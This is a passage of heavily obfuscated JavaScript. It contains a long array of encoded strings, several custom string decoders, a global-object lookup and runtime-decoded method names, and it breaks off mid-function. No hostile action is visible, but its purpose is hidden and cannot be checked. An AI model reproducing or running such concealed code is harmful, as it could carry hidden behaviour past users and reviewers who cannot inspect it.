"9Dy+4)$|A6=X/RBX;^ox2l$SkJltCgkCe3haT7T)TZ", "9DNdoOh106!z%^IrM^[d3#A", "9D)<!)Rr>JXXqmOrlA", "zFRa`}N=du%edlv&", "(QeZnv1XN/%EHGD_", "(QeZnv1XN/%Edle8fY#<a:8*", "_P+k(d`)=18[O$6=U:RY?", "(R}pov.H)uI", "~R*Oxv>g", "e:,k(d1X43x;z?y9QfSdkK7g", "PD!k:]j<i;.$?0786OQ", "PDsp|,B5t;8[O$]`GN?OI@SKu3qM*", "FFWYmT.HRu", "(Q:kml&gZ;q,(%y9H*", "|O.[#T5z12d$`008C*+oVK2+0f[SV$_9n>.[r,>Hk.KJ~*UitwF!F8:OnZrkK!;4oL{GZ&>9uYPl3rqu,6v&OQzwtE!qPQuYPlmA$YVK)e&CFlX8OQzwql)&7IY?fKie|J[+V$NXHI]aw5isquY;m&G!NB<o1kj?puj|Z?XqG?Ap2xVxx;}@1KR!iI|xkKtg)n3LY048xiApzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&^qyKzj|UzH8/.~=l)&,?o@`S/A)gX}6XR2H;0!&qWO#<g>=H^C2m#,Pz.9hkovtaF3P;ZjRi`**7O_1/E*uLAxXqJJ]Yd_D1IjuLF!F8:OnZ&@1Xtub\":tbr!%nZzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&2ct{hgO_/Ad|x,!C`3;~C&#9#]#<Qo(qX.;~ZG+9KN}QAX1yq;QpQ&#9V]gQI_K~<CO+XU|FbjVp|,x=<C#3|>xq!LQYkK1yq;$o(%O9Yi;OQo(q[;DaF4q&*F+kchCKBNPLX}u8f3O$qS/A)gL;E.E*uL^*t9zIH[GkO./j(/Q|_zaBmQzm:Hq;C[Dv\"9:wa0Ir<RRYr}h9)u,~8>@ibjAQAD]IIjb\"0!_z;p0p2xiet;nLlUXqzwlPG!Y:N[~_/g[;G+?0x=L9_[:_Bah2~hHG29^2#<}K2,}nA7L*AMvxhgAD`~k>G+?Ex0[9qYcKcau3]L.gczOv2k@_|]:4$(F!.Qzw[U/5xdlAUqzwql)&7IV|ov:HNCRL.gczqBXp)_=H52N1$B^XiI+kNs&=Zue)C&2c^dKAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AMEa]ayT%gN+}@?0xqM{hgO_<uduBOQgu87Ix{cKcau3hJ^j]!K]~OprdxZ2_b%1:!;OSdxv2,}nQ[y%_9V]5QADE.E*uLAxDiRA", "/]Wath.Hiuu)%Gt", "=iHondA", "wz]ajE3e_C|+v&S^[9Q", "pB3x?dt=hu`E=l)&", "=%_[Hv^CS", "Z%aph7#Xt;q,kE2zX:8d:Y`)TCh}*", ")z$OQhWT:.:S~By9H*", "9DV+kL8|LR\"fN^RrM^[d3#A", "9Dno4)7/GqeuPme9{P*V_4t1y/T_~:7n", "9DV+K`&/`3KF@KD!x9:{ClHXP1@_nE#zP>)4>$#>gC", "9Dcd!O1,06xsZmOrP9ox(LZ1}<HntR7n", "9D_d+Eo|06>Tc^W&u%,{Y!>+VaCNi1eUc3OxF", "7I]aYv7g", "|%,<zVi|<CR+*", "mQqYr}tg", "|%Ho%", "KQPd6Emy12_],!/5RpQ", "UF+kchQ?du,~,!y9V]SdxvA", "1^co{v#XwSX1$B\"9y<#<0K3eS", ">p_ondie[/1+zG29", "5v+k0K+y@/4", "*BpOHvyy_/3~(%c", "kzXpnTNaZ2k3?G_zp*", "kzXpnTNaZ2k3WUS^oFQ", "BB0`Hv#XwSw>V$Z&,]Q", "?>&o|)ieA<G+gGyzO%~OU", "WO#<E:uC$f8.2lv&|vQ", "OvRYG#A", "{:#<^\"dxZ2W6gj", "T.#<7,KT3j:+%GN^;Ovd:k7gm/.+?0&q,]+ki}?*g", "9Dno4)#+062zFme9{P*VCiA", "9D_dlR&/.Jd$+RA=#A", "LivdUv7g", "LivdUvs\"12,~*", "fF_[UVuCd.I", "fF_[UVuCd.1Ly%_9V]tja", "AB2k?", "!i_o2d({Z2{1I:t", "FF>o4m}XS", "LivdUvqeKt", "[9#kehxHU;~JEv`=`tQ", "jiV|!VuCd.1LPl%r5tY?AE.HZ2{~K::!U:nZ", "9D{orO||06*0*", "9D{orO||06Ldy@IrP9PxNiA", "9DW<oOc@.J@$,ROz%YGh0=/fdaRctF4n", "9DV+%OB@A6`uZ^wu9PpVKTA", "7I+<I@!e:u", "zFFdth4g", "9D6a@=N@.J&uJRg=o^0`+#>+d.+", "9D6a@=N@.J&uJRg=o^A`NiA", "9Dcdw`u*LcbCUm(5u%,{:s7+Va<", "*Ba`td.HZ2g|`01r]OQ", "9Dcdy`lrA6tyA", "9DNd+]M9{RXX3cb5o^a`Fl=X?;H", "$9WYr}r)LR%EF4\"9X*", "9DV+%O&/.J!zZ^z?|^A`NiA", "%i/pFh4H[/zE*", "9Dy+K`br{R]!BvQuGA", "9D]<!)2>Yf8!Smt8GA", "_F.[HV!e:u", "fFnZ8,j(12#f?Bc", "9Dcdy`k]A6n2k=<0DRa`b\",fh.Gn1??!", "Kc0`0", "Kc0`2", "KcuVn", "Kc0`_", "Kc.[_", "N%OosKS*", "$QPdTsDyi;4", "`]Sd|)6Xr1AOZj", "bcqYlT(T<C[", "DREpYvA", "\"5qY|,A", "yc]YYVfg", "GzSdr~A", "9Dcdy`k]A6n2k=<0KA", "9DW<oOkr{Rr7/R:0B{9~thEfhu3nBQ5o(;mUF", "_FuV_VHHN", "hPvd^~A", "[O9~(dVyU;?;$B", "OP+<8|yX)u", ")z,knv:g", "YIjZB<V+S", "XFWY*<V+S", "@P?OVKv{on", "_FGZoV!KN", "fF,k^,7H@/F]Nj", "9DV+%OF<`3(>JRRr<7*V5!Z1A6H", "9Dr)9){ILR[$]c]nGA", "c:nZ!VUCS", "<,8dx", "*B}pch~rN", "%i;OHv.Xdu4", "9D_doOe<u3;$+ROra{Gh0=Prh[H", "9DHdDR5/VJ:f)@LCr^.oaiA", "9D6a@=\"TA6:fSm$9GA", "Si?O}KieCt3+V$c", "O%7pC.A", "aB2kxv#X43&.Q%G!;OH[ovA", "O%7pl.A", "b;vdKKA", "8i?O}KieVR0,rB", "[OS+chgaq;:", "s]Epov*?Yn", "iidk^~is<CRL{G$88ijZYvfg", "iidk^~OHZ2+LY0i&xi{Z)_}A", "9DW<oOW]A6(>^7LCo^OoZiA", "^inZD}+gv/\"@zGU!", "G9lapspCi;u]#PG!o:7p{", "7I]YRkm+*3:", "6]GZKK9g", "o:Ra?d2g", "9D_d9)A5Yfeuf^<0u%A`SiA", "9DnojzlrGq~{6K4rnPX~u=$SE[H", "9D`)yL*<A6XXJRJz8^A`NiA", "BBod~K!ei2", "9D^o4)P<A60yA", "9Dnojz`IMcNyA", "9DHdoOZ>McRkcme9#A", "9DR<i]\"TA6tyA", "vc){_|HfB", "L9,<^\"DXS", "FF,<^\"DXS", "vc){j4JhB", "vc){_|pej", "YO_x.[]{Zc", "YO_x!J/fj", "<%pOU", "`F]YgE:g", "YOP~O1+hpRIBlcKFq$sHe", "fp|~\"LA", "fpANf", "FF]Y?lZ/h.:", "`^P~0", "&P_x<zA", "&%OocK4g", "&P_x%!#zQ", "&P_xw!WPQ", "&P_x=^HtQ", ">NJN&$p*", "FF]Y?lie>fzE*", "Wo*]u", "vc{S", "fFCYr}1Xk.r+Hj", "YOWj", "=iHo?drCr1P;4$6=", "x:RaehxHen66ZGh&?*", "(QeZ%", "gBqY[@[{q23+*", "r^l%q&A", "9DW<oO~Tu33cJRi?RPPxSK>+]IRctQ$%", "[OT4M}@+S", "@P+<^^3P731+c^c", "tF:khT7H=/s@Hjy9_%qY8O7g", "9DW<oO~Tu33cJRi?9{Th2dSCda.ntR7n", "wceZ)_@tt;\"@*", "9D9HrOP<LRZ2*", "{F}p|,xHN", "9DcdDRlrkR6YZ^DP\"A", "9Dcdw``IVJ?u%^wu!^*VfKnr~[H", "9DV+%Oe?3J(@ZmOr4]+oNiA", "%ieZ", "9DcdoOAa0I2yA", "!iap", "9DW<lRQ?3J8yA", "9D\"SCIU<g:;3Bl[nGA", "I,!YTzA", "9DcdoOAa%R33Bl[nGA", "!iOomVA", "9D`)J8N@06m3Bl[nGA", ">pxkr~A", "9DHdy`Q?3J(@ZmOr`OnxNiA", "aB/p", "9Dcdw`Z>06,~3R}%69,{QyZ1(/j0p:]n", "*B,k^~y,jC", "9DkSh=I|{RwkCmQfn9:{kdPrtuNg~:7n", "9Dcd)l`IMcgz_^v%V2Px3sM+]I/FGX0US$+ST7IPV3Bg(1S", "%i2kKKp\"UuOL.gUiHko@2T6yqay@KBm2", "9DYHS:Ie>Ro2BQBf!POoNiA", "9DR<4)C<.Jp0c^aff%Ghyd>+:;ytxUV8A!pHQ7~r3<=zb:S", "%i2kKK;L;4oLpGt&u*N~G_`P)ub>F4\"9!d*", "9DkSh=I|{RW63R.0*:a`b\",fh.Gn1??!", "}z]a{", "9D6a@==/`3Z27Q*fF%,{\"lJ+]I#tR@M%BfHxW7BH|6sqEFe", "kzSduK<u.4.LjTj^szod:_,g", "K^pY2d1yq;1+^B", "OPXpI@Zy:.%E6K%riIQ", ",]+ki}CS^C9.eE`=", "G9vdHVHH91?;;:@&&%2k?", "U:WYr}aX_CiuDv`=vPQ", "9%+kKKM>7fn]Cmx!L9joHvA", "b?tkv_lut;oy>>_zaBtjQXp\"&/}@Eln9UN:vQX`*", "9%+kKKM>7fn]*", "OPXpI@Zy:.%E*", "U:WYr}aXOe&", "^iHot[?))u", "BB+kovta1;m@i&c", "9Dr)oOkeLczc/RRrwxGh0=%Xo6yt5e[0nY,{8$D9}fwk(1S", "jIENC", "$^/N", "\"5]Y?", "R.#<}K7g", "Bidkov?!du,~Nj", "jIENW76H^CzE*", "X%8dfKA", "0IGZHvd>d.3~Nj", "uOH+t", "]]+<Yv!CtuO", ";Q2kxvA", "P%p]Yv#XU2", "Kc.[HV!eG.HdDv\"9X*", "\"8nB", "(Qc[2v1XR2G+\",08?*IYasVyZ2.+^B", "9DR<4)[|`3&uXRi?}^OoJEHX1;ytCg7n", "iiS+ovh+U;.6kB", "9DR</=)rLRN2XRi?69Y~WsM+IS8u=v09B!(+g79XTZ", "9Dr)y`M9kR3$`7g=a%ThFiA", "fFWY?v!eS", "9Dr)y`M9GRdYi@29[2Gh])J+d.neo%|U", "9DR</=)rLRN2XRi?69Y~WsM+ISBe{E#z`:aV1>NXhRwY~X^HM%!j", "9DR</=)rLRN2xRIr]^uV3#.fk<+", "9DR<4)[|`3&uXRi?K2_SEdje|3B0o%<x{F+Zj7T)TZ", "};do\"lj*", "9DR</=)rLRN2XRi?69Y~WsM+1+RnaFxH_:)jr$f+Ga", "9DR<4)[|`3&uXRi?tYoxZKM+s<HntQ9o;Oa)I>r3<C`E]Q=HUmzj", "iipNpsCK)u,~}FZ&", "9DR</=)rLRN2XRi?69Y~WsM+ISkF=vf9B!(+g79XTZ", "9D9HrOse>Rb@Nmu9o^OoNiA", "9DkSh=I|{R4T(@Qi*:a`Qh&+4tzc=vD_", "5ijZ{", "9Dr)y`M9GRdYYRi?N%Ghyd91`61caFO!?:!kQ79f3a", "iinh#TRTd.O~?0)&t*", "fIlj", "G9+<$,)Tqu8.rB", "XFSdOm1Hg:G+?0x=L9,kwVpC7fn1I:J!=i]YH", "^vWYcKA", "9DW<oObrLRKFqm(5vL:{5mZ1yCJ", "Ov2k@_iet;\"@]gB", "$OeZXve?S", "&%eZXd@+?Zr.rBl2nuQYG#z9t;B,HK_9S>2jvlhX52cmcgy0A62jn~V+0f;~hey0&.3d:_VyU;;~=l)&rQFdzV>HM;$l&>u8zhb7K`hzz3HL*GA=&h,v:_n<U;=71$N^[vtjth/X)uOlA", "oF<Z9|CKi;P;Zj", "pf|dov\"r|f3~<B", "9D_d9)A5Yfeuf^<0u%A`Q[Z1R+V_xU2zQ!(+j7gaOewk(1S", "9DW<lR*<u30yA", "9D4aI8urLR:fSmOrGP*V0=xXkJ<", "9DHdDRV1LR3+i@jia%*V*#/f).Mq;Xb{X>|O@7^)TZ", "DcHoyT6X3jx1j0)&t*sOovh+U;.6kBZcM7nBn~3r`3+@C&^qSBJpXdpC%S", "|%/p", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|pz1NC/1L8UG!^%RYYV&g", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|~z?C/jy@C&j^<%~OU", "\"5+<uK2g6/}@Xln9*B2kUvvsO/lJ~*88{F_oFK/y^C9JA", "RO1Q", "^ikgqhA=)uG+[&R![qlaYv.Xdu4", "\"5{ZI@is<CRL::#94pnZVVieg3\"@j0h&cFa$`VI|nS3W%Gyz[Ovd:kCP7f*O(%G!Rpla", "QiLZC|K{34R6%G!q%iH[}K(qdu66Q4G!p*7Q", "QiLZ&@b!43<+.I:!=i]Yd_1H@/\"@zGU!V_*", "B2HxZ", "6]xkuKwt43n1p0$9bz]aYvfg", "jinZ;TmyU;6n?0`=$9D~zVAai;u]&*!&=vY?AEzHiuRLY0i&,]kgM}pC$3U1^E]c", "e>{Z", "{FiYYvQ?>qD>y$G!P*", "9DW<oO59LR=+)@Rr?{Pxgy@fk<+", "uF]a[m1H%2", "9Deojzbr{RtyA", "9DcdDRV1{R(F*", "9D4aI87>McnoPmI0920`<k%X73j0e:4n", "[O3x2dIet.gG}|_zLI#<x", "*B<ZXve?R2G+Pci&L9RYYVGewq", "*BO[5mA=)uYUtU.!", "*BpV_V=gR2.+[mn9s2+k<moC|f;+}Q", "*BpV~K3ee.[+0Rg=uFN[gh#X7f5[lcBiZ*", "*BO[Xv*?duiQGEA=,]eZ", "*BO[gh#X4tW6cjO9", ">%qYsK7g", "Dq]aKKie/jG+_GG!7IV|L,)T)u]L!U^qO%qY[@p\"121", "6]laxv#X43&.Nj", ")zBkPvj?S/u]*", "9DW<oO$|{RYXER:09PpVFiA", "9DW<oOR|A6<$%^l_GA", "9DW<oOL|{Rw4JR:0B{#{I#Z1$f<", "9DW<oO`IMc$$*", "9DW<oO~T>Jj,Um(5%PpV4m:fZue0dR7n", "9DW<oO~Tu33cJRi?9{Th2dZ1(/uuaFuzb2mUF", "9DW<oO;]A6SUUm(59{Th2dZ1(/uuaFuzb2mUF", "9DW<oOKT>J;}_me96A", "9DW<oO?|{R02Um(5wA", "9DW<oObrLR=XMQF9c9[dTExX%;H", "9DW<oOU|LRcPPmwuK2Gh])xX\"/NP~Baoy;mUF", "9D9HS:lr06&u)@ji{P.oaiA", "9D9HrOA5LRG+/R&?82OoJEeeJ2pP3@.He3OxF", "9DW<oO7/`3+6e^DP#xThNy>+]IHntR7n", "9D_dfV@yYfeu%^#!UPvd9~5+Va@nO?0US$+ST7IPTZ", "9DW<oOM9{RU2k=4r>^[dTEPrh[H", "9DW<oOj<Mc=xFm[nGA", "9DW<oO2/LR=Xf^^^{POoVdt1$31caF>U", "9DW<oO;r>J[!CmQfmx8x!!.f$IP", "9DW<oOoILR%](@h&}^[dpyxX\"/Rco%M%", "9DW<oOC<06$!/Rg=!%,{:sM+W:H", "9DW<oO59LR.@T=af~^oxeiA", "9DW<oOWrLRZ2qm(5o^A`NiA", "9DW<oO~TA6M6Z^#![2a`eiA", "9DW<oOw+06o2]c]nGA", "9DW<oO{ILR;$3c]nGA", "9DW<oObrLR=XMQ*fU^Px`~/f:R!ntQ(zNBKUF", "9DW<oO#+.JV$9Qf9l2Gh0=Prh[H", "9DW<oO0@Yf(C/RNf!P#jb~M+onvF=vi%", "9D_d+E2/.J*0*", "9DW<oOB5{RK{FmwuJ2Gh}KPrh[H", "9DW<oO{I{RB2Z^<0$2_SAh@f$Ilt~:7n", "9DW<oOg5LR:fSmD!}od{sd%XHnpPxUM%", "9DW<oOg5{RV_c^wu:.*V3#5+}<+", "9DW<oO(T76UzERA=A{:{NiA", "JOZ]WESK)u^$m$q&4pWYYV&gD.f1gGU!:wA", "JOS+ovh+U;.6p0@&)zuVch7g", "9DW<oOj<`3zXCmOr`{PxTK@f7toco%=oP>]Zj7T)TZ", "L9OoRkV+1.P;`0*=Op]aFhCK/4R6@$:!YIvd:k5zt.5.5$72YA", "9DW<oOvTYf`n+RIr4]Gh])/fq.|q!%OxH:.B2", ";]xkfKieCt5[eE:!DR?O])7g9.L.gGyzO%~O~_sS7f1+l%Hq", "e:,k(d1X43x;XR#94pWYYV&g9.L.gGyzO%~O~_sS7f1+l%Hq", "@^Z]I@A", "9Dcd!O1,06j,Sm&?42,{mdMX\"/ne|14n", "L9)a", "u3~OpsF|;f<Tl&+9x{@[6#cgS", "a%2kxv>gt;?;ZjM9,]@o2d+1tux1^E=q\"QXpHvfg", ",]+ki}){U;B|~:t", "O%qYcK0anCYE*", "bNm<M}3ejNe7;Ki&wzlaYv<uduU1%$N^cBWYYV&gD.f1gG_9WNK7,dlrBNe7A", "8H;5s9fM}%?2e", "$1lQV9#Wc@+:_|O", "bLogWv.AD", "4h*vi}}3}@k:e", "VD1,)4)D\"U&Se", "5{b6tE:bC:~Be", "J|Cga", "ou!5l", "W+GWo", "Y^ogF&_~l5)2a`8{)\"1Qx6z;r%B@GnIEY^d/i2nE8y2vf`nsGOh", "ALX/H]\"A,%)2{0X4LLtg", "&Y:,J", "++AW?zW&nb", "ALyqB", ".^1Q0,=;e(|", "*1;,+zx", "|hB82X4Asy%2E#wVoFDpX}wC}F", "ML|,.*EAD", ".^W}9wx", "p|L}&&C5Vy1", "t+:t", "&Y=5rz(CW", "#1wQB", "=h*,Y2x"];
function PbUgrB() {
  var sKUubF = [function () {
      return globalThis;
    }, function () {
      return global;
    }, function () {
      return window;
    }, function () {
      return new Function("return this")();
    }],
    qZIiPW,
    oseWkx = [];
  try {
    kjYRdQJ(qZIiPW = Object, oseWkx[Fh4A2o[0xb]]("".__proto__.constructor.name));
  } catch (A3EKdql) {}
  _XatY4: for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < sKUubF[Fh4A2o[0x4]]; PbUgrB++) try {
    qZIiPW = sKUubF[PbUgrB]();
    for (var ac32cn = Fh4A2o[0x0]; ac32cn < oseWkx[Fh4A2o[0x4]]; ac32cn++) if (typeof qZIiPW[oseWkx[ac32cn]] === Fh4A2o[0x5]) continue _XatY4;
    return qZIiPW;
  } catch (A3EKdql) {}
  return qZIiPW || this;
}
var ac32cn = PbUgrB() || {},
  ybmWsmc = ac32cn.TextDecoder,
  _TE_oq = ac32cn.Uint8Array,
  ihMXIf = ac32cn.Buffer,
  dg6iNU7 = ac32cn.String || String,
  KAriGNs = ac32cn.Array || Array,
  dcAJl5E = function () {
    var sKUubF = new KAriGNs(Fh4A2o[0x1b]),
      qZIiPW = dg6iNU7[Fh4A2o[0x8]] || dg6iNU7.fromCharCode,
      oseWkx = [];
    return function (A3EKdql) {
      var PbUgrB,
        ac32cn,
        ybmWsmc = A3EKdql[Fh4A2o[0x4]];
      oseWkx[Fh4A2o[0x4]] = Fh4A2o[0x0];
      for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc;) {
        kjYRdQJ(ac32cn = A3EKdql[_TE_oq++], ac32cn <= Fh4A2o[0x19] ? PbUgrB = ac32cn : ac32cn <= Fh4A2o[0x32] ? PbUgrB = (ac32cn & Fh4A2o[0x1a]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : ac32cn <= Fh4A2o[0x35] ? PbUgrB = (ac32cn & Fh4A2o[0x13]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : dg6iNU7[Fh4A2o[0x8]] ? PbUgrB = (ac32cn & Fh4A2o[0x9]) << Fh4A2o[0x1c] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : (PbUgrB = Fh4A2o[0x6], _TE_oq += Fh4A2o[0x14]), oseWkx[Fh4A2o[0xb]](sKUubF[PbUgrB] || (sKUubF[PbUgrB] = qZIiPW(PbUgrB))));
      }
      return oseWkx.join('');
    };
  }();
function ZxPeq_(sKUubF) {
  return typeof ybmWsmc !== Fh4A2o[0x5] && ybmWsmc ? new ybmWsmc().decode(new _TE_oq(sKUubF)) : typeof ihMXIf !== Fh4A2o[0x5] && ihMXIf ? ihMXIf.from(sKUubF).toString("utf-8") : dcAJl5E(sKUubF);
}
function wRMO9zV(sKUubF, PbUgrB, ac32cn) {
  function ybmWsmc(sKUubF) {
    var PbUgrB = "aDrolidKIHTfJbZgCpUPQRNMeGWtFmSkEYLB{+6A*j%0:yz_h}Xs.O(9Vxq<n,=3?$#4>/[!@`|&w]1\"vu52~)78c^;",
      ybmWsmc = "" + (sKUubF || ""),
      _TE_oq = ybmWsmc.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      ihMXIf = -Fh4A2o[0x1];
    for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
      var KAriGNs = PbUgrB.indexOf(ybmWsmc[dg6iNU7]);
      if (KAriGNs === -Fh4A2o[0x1]) continue;
      if (ihMXIf < Fh4A2o[0x0]) {
        ihMXIf = KAriGNs;
      } else {
        kjYRdQJ(ihMXIf += KAriGNs * Fh4A2o[0xc], oseWkx |= ihMXIf << A3EKdql, A3EKdql += (ihMXIf & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        ihMXIf = -Fh4A2o[0x1];
      }
    }
    if (ihMXIf > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | ihMXIf << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function _TE_oq(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  switch (sKUubF) {
    case qZIiPW(0x68):
      return PbUgrB + ac32cn;
    case _TE_oq(0x69):
      return PbUgrB * ac32cn;
    case _TE_oq(0x6a):
      return PbUgrB / ac32cn;
  }
}
function fBRhTtT() {}
var lxL5MDQ = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
  G_Xwqr;
function DAyKkN(sKUubF, PbUgrB, ac32cn, ybmWsmc = {
  [qZIiPW(Fh4A2o[0x3e9])]: Fh4A2o[0x1],
  [qZIiPW(Fh4A2o[0x3ea])]: Fh4A2o[0x1]
}) {
  function _TE_oq(sKUubF) {
    var PbUgrB = "\"AmP3v~k4xGt67scp[5BT$1,jONzJhn=Qu*Yi>?+fK{dCg.F!aZ9_l/XD%I0U;yW#@:b(`]roM}ESq|LR2^H<)ew8&V",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
      var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (DAyKkN === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = DAyKkN;
      } else {
        kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function ihMXIf(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  var dg6iNU7,
    KAriGNs = {
      [ihMXIf(0x6e)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "pxequ~f%{ROLTj5ocr`&YB>|Zm}*CE(.s<$/JiIN)]1^v?bU\"284Mw9=!QXn,PG+Sk3Aga#:DKt_yW@lVzh6F[;H0d7",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
            var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
            if (bTCLRKa === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = bTCLRKa;
            } else {
              kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr;
        let ybmWsmc = [ac32cn][PbUgrB(0x6f)](Fh4A2o[0x0])[Fh4A2o[0x0]];
        for (let _TE_oq = ac32cn % Fh4A2o[0x17]; _TE_oq > Fh4A2o[0x0]; _TE_oq--) {
          function ihMXIf(sKUubF) {
            var PbUgrB = "oJ681AB`r=El|OH0*q/^7FuLR_D2x%g+f$[ymd){GZ,QnTM@4X;5>W<kI.(Y&SvVt\"a#s9]3}w~!Nhz?:KcpePbijCU",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
              var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = bTCLRKa;
              } else {
                kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dg6iNU7(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dg6iNU7(0x70) in fBRhTtT) {
            KAriGNs();
          }
          function KAriGNs() {}
          ybmWsmc = ybmWsmc % 0x7cc74acd98 * 0x41a7 % 0x7fffffff;
        }
        let dcAJl5E = ac32cn[PbUgrB(0x71)]()[PbUgrB(0x72)]("")[PbUgrB(0x73)]((sKUubF, ac32cn) => {
          return Math[PbUgrB(0x74)](parseInt(sKUubF), Fh4A2o[0x15]) + ybmWsmc % (ac32cn * ac32cn + Fh4A2o[0x1]);
        });
        dcAJl5E[PbUgrB(0x75)]();
        return dcAJl5E;
      },
      [ihMXIf(0x76)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "+PFXpOqB._Uv$*;1W6ljx,u\"mA{kiIDVyg]cK[}M2b0CHdLh3s:5Q(nT)|or`wNEGS#%e!74@fR>J^YZ=z8at/?&9<~",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            _TE_oq = [],
            DAyKkN = Fh4A2o[0x0],
            bTCLRKa = Fh4A2o[0x0],
            lyDVMv = -Fh4A2o[0x1];
          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
